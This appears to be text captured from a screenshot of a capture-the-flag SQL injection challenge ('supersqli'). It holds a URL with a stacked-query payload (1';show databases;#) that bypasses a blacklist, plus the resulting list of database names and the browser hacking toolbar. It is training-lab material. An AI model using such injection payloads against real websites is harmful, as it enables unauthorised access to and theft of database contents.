 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://08f422e1-616d-4afa-a6ce-02c9f77d0c91.node4.buuoj.cn:81/?inject=1';show databases;#